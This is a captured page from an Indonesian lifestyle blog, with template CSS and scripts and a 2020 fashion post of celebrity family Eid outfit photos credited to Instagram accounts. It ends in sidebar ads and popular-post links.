    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.ukhtizen.com/'>Home</a></li>
<li><a href='https://www.ukhtizen.com/search/label/Health'>Health</a></li>
<li><a href='https://www.ukhtizen.com/search/label/Beauty'>Beauty</a></li>
<li><a href='https://www.ukhtizen.com/search/label/Fashion'>Fashion</a></li>
<li><a href='https://www.ukhtizen.com/search/label/Ukhtipreneur'>Ukhtipreneur</a></li>
<li><a href='https://www.ukhtizen.com/p/sitemap.html'>Sitemap</a></li>
<li><a href='https://www.ukhtizen.com/p/disclaimer.html'>Disclaimer</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='#'><i></i><span class='smg-label'>gplus</span></a>
<a href='#ukhtizen'><i></i><span class='smg-label'>pinterest</span></a>
<a href='#'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='#'><i></i><span class='smg-label'>dribbble</span></a>
<a href='#'><i></i><span class='smg-label'>rss</span></a>
<a href='#'><i></i><span class='smg-label'>behance</span></a>
<a href='#'><i></i><span class='smg-label'>delicious</span></a>
<a href='https://www.youtube.com/channel/UCQS1k-IYem5fyBplqSnyPBw'><i></i><span class='smg-label'>youtube</span></a>
<a href='http://www.facebook.com/UkhtiZen-107940817217244'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://twitter.com/ukhtizencom'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://www.instagram.com/ukhtizencom/'><i></i><span class='smg-label'>instagram</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.ukhtizen.com/' style='display: block'>
<img alt='Ukhtizen.com' height='97px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhFQvASjVYCsmdkVA3iesyq_zyYBkjoHw6yXdD4oLlrExpmBSevQQc8_8STef4Uoh86tL9oxSFKtoGXVCRV9CvEM3HLo27EGL1ozMXD5o_ikkomELQJ61dLf6EZWdIBVnKebuPdSaaKYQ-EB8shwYk8ISqUR9eP1WsRJnddA12pnUOUNcjd4xDBRIRcJupb=s399' width='399px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<a href='https://www.ukhtizen.com/search/label/Fashion?max-results=12' rel='tag nofollow'>Fashion</a>
</div>
</div>
<h1>
Inspirasi Baju Lebaran Keluarga Ala Seleb
</h1>
<ul class='blog-date'>
<li>May 25, 2020</li>
<li>By UkhtiZen</li>
<li><a href='https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html#comments'>0  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLbPPefjDXyJIw1X1KY0Tfzuz0f5YPKtnm_Us6yASGsAxp4eVHynuYcdrCsgtSzWFiqxxERwg77wOR-tqbBnW1s4RfdMH0w8h0HW7D9UUquafRvDyYT1t8tCAKccgRGC02xzGcSjnbsXe/s1600/zaskiadyamecca.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1027" data-original-width="1080" height="608" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLbPPefjDXyJIw1X1KY0Tfzuz0f5YPKtnm_Us6yASGsAxp4eVHynuYcdrCsgtSzWFiqxxERwg77wOR-tqbBnW1s4RfdMH0w8h0HW7D9UUquafRvDyYT1t8tCAKccgRGC02xzGcSjnbsXe/s640/zaskiadyamecca.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG&nbsp;zaskiadyamecca</td></tr>
</tbody></table>
<br />
Lebaran di rumah aja bikin mati gaya? Yuk intip dulu gaya baju lebaran keluarga ala seleb yang bisa dijadikan inspirasi berikut ini<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_b8gFg-GRljYgpAwkkRKYLml_POX-zssIcOT19V9hBfOw6JZw7d1BBvmolgs2ljdVEp4fXWHOnBLTBnw7zQymD7uKOkhYzSoJDYidbtW5paDbUjs-rI4UOcvTIRJH1uZOHMItltdJXwG8/s1600/shireensungkar.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="719" data-original-width="1080" height="425" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_b8gFg-GRljYgpAwkkRKYLml_POX-zssIcOT19V9hBfOw6JZw7d1BBvmolgs2ljdVEp4fXWHOnBLTBnw7zQymD7uKOkhYzSoJDYidbtW5paDbUjs-rI4UOcvTIRJH1uZOHMItltdJXwG8/s640/shireensungkar.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG shireensungkar</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp121AHDIuDkTm4ipN_fec_GuNsQFDMkjCeZ-4hNMWmeI1YvJ16pAyE5s_YgnEUplYOLkiVvivx_R1eGkK2eJSKuaghSKgUvyExUZs8Sp2w4tDeRmq2v_obMW3XAU176Sy8jQeYMgaqUXW/s1600/_irishbella_.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="845" data-original-width="1080" height="500" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp121AHDIuDkTm4ipN_fec_GuNsQFDMkjCeZ-4hNMWmeI1YvJ16pAyE5s_YgnEUplYOLkiVvivx_R1eGkK2eJSKuaghSKgUvyExUZs8Sp2w4tDeRmq2v_obMW3XAU176Sy8jQeYMgaqUXW/s640/_irishbella_.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG&nbsp;_irishbella_</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfu_uBbrQKkti86P54teTRmJb3oY_k_ZjMpa70JrfJeq8ZekXIr3GGoXVhw6iycaJgqvEpaN2h3DCRpu8AWFZnmTHT27JOAQdpH26heFdb4Ksp5_A5gGyOzhfJN-STSwtTlYQua4HoNazD/s1600/citraciki.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1055" data-original-width="1055" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfu_uBbrQKkti86P54teTRmJb3oY_k_ZjMpa70JrfJeq8ZekXIr3GGoXVhw6iycaJgqvEpaN2h3DCRpu8AWFZnmTHT27JOAQdpH26heFdb4Ksp5_A5gGyOzhfJN-STSwtTlYQua4HoNazD/s640/citraciki.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG&nbsp;citraciki</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtFYqQ5q6pex-MKmlbwDjGCOqcta0aTzOjRbn-9RS17KYVwPQhueibpsk4piV0PO8535mSK_G0HRJYRsSClnXeEI0r3t7CfbMz5f29lRzxfU4-WDhfcWcHwwap2vJ1YLPi6AhDF1NuLn4H/s1600/cutratumeyriska.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1350" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtFYqQ5q6pex-MKmlbwDjGCOqcta0aTzOjRbn-9RS17KYVwPQhueibpsk4piV0PO8535mSK_G0HRJYRsSClnXeEI0r3t7CfbMz5f29lRzxfU4-WDhfcWcHwwap2vJ1YLPi6AhDF1NuLn4H/s640/cutratumeyriska.jpg" width="512" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG&nbsp;cutratumeyriska</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUxog2hKTNA1ZM1Fu_HqTOIKgQA3wRf6yDRZyKc1j3sPB6MdgvKn7YbkajzgFilR99LTdJgF2j5TggTGzlula2YdlRKcnqPo5IiGZnwEy-l_WP0SGT5BTzl6_GxoUrI4dpESKJN-tppjIB/s1600/donitabhubiy.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1350" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUxog2hKTNA1ZM1Fu_HqTOIKgQA3wRf6yDRZyKc1j3sPB6MdgvKn7YbkajzgFilR99LTdJgF2j5TggTGzlula2YdlRKcnqPo5IiGZnwEy-l_WP0SGT5BTzl6_GxoUrI4dpESKJN-tppjIB/s640/donitabhubiy.jpg" width="512" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG&nbsp;donitabhubiy</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZmRC-U5HEqBG4OfsGeR98mRO48ie5-5WoQL6xLMgGtSWyqH4KtZYB2SCfrxATNG1Cu8iBe8oyG5bWQETXjHdZQ3v2mo1cS2qpEbeIo83VSHcJTSlNv8LrNxMLAgTac-l1ls6ZVG8EqrzQ/s1600/hamidahrachmayanti.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1262" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZmRC-U5HEqBG4OfsGeR98mRO48ie5-5WoQL6xLMgGtSWyqH4KtZYB2SCfrxATNG1Cu8iBe8oyG5bWQETXjHdZQ3v2mo1cS2qpEbeIo83VSHcJTSlNv8LrNxMLAgTac-l1ls6ZVG8EqrzQ/s640/hamidahrachmayanti.jpg" width="546" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG&nbsp;hamidahrachmayanti</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfdqFoB1lai5IzIpuMwChyphenhyphen4jcMzodYpYvwS20vEHe2NeC-ZL3rHPEixcjYTi9o3f_DyINuTExcOQT0HQz6YyGQTRJWbRUQHpk96TQMZQut0IPG6CNpyhZzlw6Qv3AscKLI9t0EkfABCudT/s1600/natasharizkynew.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1079" data-original-width="1080" height="638" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfdqFoB1lai5IzIpuMwChyphenhyphen4jcMzodYpYvwS20vEHe2NeC-ZL3rHPEixcjYTi9o3f_DyINuTExcOQT0HQz6YyGQTRJWbRUQHpk96TQMZQut0IPG6CNpyhZzlw6Qv3AscKLI9t0EkfABCudT/s640/natasharizkynew.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG&nbsp;natasharizkynew</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPl-fZ7Z9xD_U1bWM2BYNmeaqnT5_-aRTkc9xqmdyciCjEUVnAbKjfJ9cWiOGcU040T0mgAni70Oh27eGBFF7ocLxGQqe7Fd1AC18fjwLKDjzEQBjxP7Xg22XQKBYwyPux4VbWHhI8hPom/s1600/ollaramlanaufar.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="711" data-original-width="1080" height="420" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPl-fZ7Z9xD_U1bWM2BYNmeaqnT5_-aRTkc9xqmdyciCjEUVnAbKjfJ9cWiOGcU040T0mgAni70Oh27eGBFF7ocLxGQqe7Fd1AC18fjwLKDjzEQBjxP7Xg22XQKBYwyPux4VbWHhI8hPom/s640/ollaramlanaufar.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG&nbsp;ollaramlanaufar</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAt9_7Md2rfEGIlo0ATD5D-UtJa-Rd4YYpjoab_X1h0w4mDafRsa0pPB7vuexCdJSazQPaACjkFhvzKmdJl8IFV-_09j4Pgow6w0dvtILQmhyI0WyAEEixjsTjJ4a6218-5-S8WWjh_GSM/s1600/sorayalarasat1.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1080" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAt9_7Md2rfEGIlo0ATD5D-UtJa-Rd4YYpjoab_X1h0w4mDafRsa0pPB7vuexCdJSazQPaACjkFhvzKmdJl8IFV-_09j4Pgow6w0dvtILQmhyI0WyAEEixjsTjJ4a6218-5-S8WWjh_GSM/s640/sorayalarasat1.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG&nbsp;sorayalarasat1</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnqaTwNKYA539iX18eGk8OcmbhWWh_RQqlSDGnaHZ8m7BT0xAYhQbkX80xCBiiAsBuArEkpVABi9V7AcLI3EynIbVa9OksWD7WS7I_TvyYIBSaBEbHxve8MYtncGjfgk6KGRxTboy7nhhH/s1600/vebbypalwinta.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1350" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnqaTwNKYA539iX18eGk8OcmbhWWh_RQqlSDGnaHZ8m7BT0xAYhQbkX80xCBiiAsBuArEkpVABi9V7AcLI3EynIbVa9OksWD7WS7I_TvyYIBSaBEbHxve8MYtncGjfgk6KGRxTboy7nhhH/s640/vebbypalwinta.jpg" width="512" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG&nbsp;vebbypalwinta</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_yaWXWODYAmyXN9h_xp6gizY4x721djzwInm1HRwFwuvngslGQ2RTjuSBwTiXBgJjr-Q-bjjse8UTXe1YK_d-zCrlARigEBqXoeO54VE7JPlnl6pOKgkdxL7sQyc1rnWhjC1nLIYFzvfk/s1600/zeezeeshahab.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1131" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_yaWXWODYAmyXN9h_xp6gizY4x721djzwInm1HRwFwuvngslGQ2RTjuSBwTiXBgJjr-Q-bjjse8UTXe1YK_d-zCrlARigEBqXoeO54VE7JPlnl6pOKgkdxL7sQyc1rnWhjC1nLIYFzvfk/s640/zeezeeshahab.jpg" width="610" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">IG&nbsp;zeezeeshahab</td></tr>
</tbody></table>
<br />
<br />
<br />
<br />
<br /></p>
</div>
<div class='entry-tags gray-2-secondary'>
<li>#<a href='https://www.ukhtizen.com/search/label/Fashion' rel='tag'>Fashion</a></li>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html&title=Inspirasi Baju Lebaran Keluarga Ala Seleb' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLbPPefjDXyJIw1X1KY0Tfzuz0f5YPKtnm_Us6yASGsAxp4eVHynuYcdrCsgtSzWFiqxxERwg77wOR-tqbBnW1s4RfdMH0w8h0HW7D9UUquafRvDyYT1t8tCAKccgRGC02xzGcSjnbsXe/s640/zaskiadyamecca.jpg&description=Inspirasi Baju Lebaran Keluarga Ala Seleb' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.ukhtizen.com/2020/05/lakukan-4-tips-ini-agar-badan-tak-melar.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.ukhtizen.com/2020/05/idul-fitri-1441-h-lebaran-di-rumah-aja.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Fashion?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.ukhtizen.com/2020/05/lakukan-4-tips-ini-agar-badan-tak-melar.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.ukhtizen.com/2020/05/idul-fitri-1441-h-lebaran-di-rumah-aja.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Kartu Ucapan Kosong</h2>
<div class='widget-content'>
<a href="https://www.ukhtizen.com/p/kartulopie-blank-cards-spring-collection.html" target="_blank"><img border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKcm1r8-1VgpcnTgA-yI-4wcxpXC5lMcCAHE0NNyx9Ye9nNaWbeFg0vKFBL54cztlryoF68twPZOjEbnTkYUXe4ZSwjDnyzmDxaiAV2WnCKmvgqIdwZIDgJralrDTfs3SfcRnlwHZrMxZzpyH1BnKQu20EwHvXpkNYsyFZii4anbfJQIFG7JV9wdOIf2Cd/s320/spring.png" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Cetak Stiker CUSTOM</h2>
<div class='widget-content'>
<a href="https://www.ukhtizen.com/p/dextonprint-stiker-custom-tahlilan.html" target="_blank"><img border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj06IFu97UKlAnC49zFgAY7-3NrWnzFmi5rOHVXDuoC8nAFRzPGIEJVqkVoGWEYWaaiVCwUxZSaA05kdsKN27jvmLjWd9EWorL49CQnn2AodEouyJcuYWd2iRDLlEw7TyKxwAyGMGKcJpGbjTuLwf1Plyp0lEaqFRsh6PNRxJVb_6GAdvKdqh87Gdwtllro/s1080/CUSTOM%20STICKER.png" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>BLANK CARDS - KARTU UCAPAN KOSONG</h2>
<div class='widget-content'>
<a href="https://www.ukhtizen.com/p/kartulopie-blank-cards.html" target="_blank"><img border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj16ljG9-hrbAoSABeGkJBr7ABYDoGYLHOWAPQkGjnSwhEXy6roubHUFq3pDfQtw2GkS0ln_VIpcJtSX4dI_H2vPokR5JTZIb5d1SiQ_phFUiJuRg--76A4579zyuSeXJnURe0MkzTlWpdEAaj8w2KXBzXX0L0e_E2A9rQEVeuC_ii_95dtzOOKv5Fu3A/w400-h400/a2869ee9-870d-4de5-9577-c1ab8cc52106.png" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ukhtizen.com/2025/09/15-jajanan-yang-lagi-viral-di-2025-ide.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyiXuF_akLsPn7EjR23nl1F2UNSWCUzpy_aeXQkA8J3f-yqSX9YDOOlLDzvLT-rHdjE9Vkt9hh3vMq2VascZQV9WIZL48zwFbEdriIy-BTfv9d99_wx_EHxYTDY3EpIV9Bkvs_VOHNyHg1iK7de0qOGlPrws4BRikK94i-dN-ycwkCTsuJ0hcgYK4tDyvo/w72-h72-p-k-no-nu/15%20Jajanan%20yang%20Lagi%20Viral%20di%202025.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ukhtizen.com/2025/09/15-jajanan-yang-lagi-viral-di-2025-ide.html'> 15 Jajanan yang Lagi Viral di 2025 &#8211; Ide Jualan Pasti Laris dengan Modal Kecil</a></div>
<div class='item-snippet'>Sedang cari ide jualan modal kecil ?&#160; Di tahun 2025 ini, tren jajanan semakin seru karena banyak yang menggabungkan cita rasa lokal dengan t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ukhtizen.com/2025/09/resep-agar-dagangan-laris-usaha-nyata.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzsIjzDdX4LgHU3NiXhwr73wssxcPj-pNmHcvBlMtHIv8pqmZbCIpc4mmDQzSa33m5m1B7rB66_bCwnhEVKxNEzPiy8m73QyLhX_u-NQSueex4Ns496VXp_tJdqlAGMxNlIzexII1TGolTEThokVoVitfyv9wBgSJCUuyMHxU7t1pnyhTL1PsoTrXuJ6D9/w72-h72-p-k-no-nu/Resep%20Agar%20Dagangan%20Laris%20-%20Usaha%20Nyata%20dan%20Do&#39;a%20Spiritual%20.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ukhtizen.com/2025/09/resep-agar-dagangan-laris-usaha-nyata.html'>Resep Agar Dagangan Laris - Usaha Nyata dan Do'a Spiritual </a></div>
<div class='item-snippet'>Setiap pedagang tentu menginginkan dagangannya laris, banyak pelanggan, dan usahanya terus berkembang. Namun, dalam meraih kebarokahan rezek...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ukhtizen.com/2020/07/5-penyebab-kolesterol-tinggi-selain.html' target='_blank'>
